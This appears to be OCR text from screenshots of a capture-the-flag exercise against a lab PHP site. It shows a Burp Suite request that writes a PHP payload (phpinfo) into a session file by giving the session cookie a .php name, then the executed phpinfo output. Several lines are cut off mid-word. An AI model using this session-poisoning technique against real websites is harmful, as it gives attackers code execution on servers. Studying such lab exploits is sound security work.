 568e7244-6abe-4c68-ba39-2d1f9ce477cb.node3.buuoj.cn/runtime/session/sess_1111111111111111111111111111.php
UID";i:1;s:6:"Record";s:20:",
Hackbar
PHP Version 7.3.11
System Linux 1b5b77b5c5
Build Date Oct 25 2019 03:27:
Configure Command './configure' '--bui
scan-dir=/usr/loca
enable-mbstring' '
sqlite=/usr' '--with
with-fpm-user=wv
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php
Additional .ini files parsed /usr/local/etc/php,
/etc/php/conf.d/d
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://568e7244-6abe-4c68-ba39-2d1f9
Request
Raw Params Headers Hex
POST /home/member/search HTTP/1.1
Host: 568e7244-6abe-4c68-ba39-2d1f9ce477cb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://568e7244-6abe-4c68-ba39-2d1f9ce477cb.node3.buuoj.cn
Connection: close
Referer:
http://568e7244-6abe-4c68-ba39-2d1f9ce477cb.node3.buuoj.cn/home/member/search
Cookie: PHPSESSID=1111111111111111111111111111.php
Upgrade-Insecure-Requests: 1
key=%3C%3Fphp+phpinfo%28%29%3B+%3F%3E
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Fri, 20 Mar 2020 12:08:10 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close
Cache-Control: no-cache,must-revalidate
Location: /home/member/login
Set-Cookie: PHPSESSID=1111111111111111111111111111.php; path=/
X-Powered-By: PHP/7.3.11